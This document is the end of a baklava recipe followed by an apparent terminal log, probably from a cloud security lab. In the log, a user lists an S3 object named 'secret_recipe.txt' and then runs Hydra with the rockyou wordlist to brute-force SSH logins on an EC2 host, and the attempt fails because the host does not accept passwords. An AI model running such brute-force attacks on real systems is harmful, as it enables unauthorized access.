 top layered sheets and filling diagonally into 2 inch long
diamonds, but leave the bottom few layers uncut.  Bake about
30 minutes.  Raise oven temperature to 475 F. and bake about
15 minutes longer or until golden.  Remove from oven.  Pour
the refrigerated syrup over the top of puffed dough. Cut,
using the same diagonals, through the uncut layer of dough
and serve the diamond-shaped slices when cooled.
ubuntu@ip-10-192-11-117:~$ aws s3 ls  s3://cand-c3-secret-recipes-053162862910/secret_recipe.txt --region us-east-1
2022-06-07 13:24:46       1580 secret_recipe.txt
ubuntu@ip-10-192-11-117:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-23-21-144-84.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2022-06-07 14:19:22
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-23-21-144-84.compute-1.amazonaws.com:22/
[STATUS] 259.00 tries/min, 259 tries in 00:01h, 14344144 to do in 923:03h, 16 active
[ERROR] ssh target does not support password auth
[ERROR] ssh target does not support password auth
[ERROR] ssh target does not support password auth
[ERROR] ssh target does not support password auth
[ERROR] ssh target does not support password auth
[ERROR] ssh target does not support password auth
[ERROR] ssh target does not support password auth
[ERROR] ssh target does not support password auth
[ERROR] ssh target does not support password auth
[ERROR] ssh target does not support password auth
[ERROR] ssh target does not support password auth